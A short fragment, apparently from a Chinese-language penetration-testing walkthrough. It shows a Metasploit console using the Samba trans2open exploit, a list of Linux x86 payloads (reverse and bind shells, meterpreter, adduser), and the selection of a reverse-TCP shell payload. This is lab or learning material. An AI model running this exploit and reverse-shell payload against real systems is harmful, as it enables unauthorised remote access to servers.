 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
这里很多监听反弹shell的脚本
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp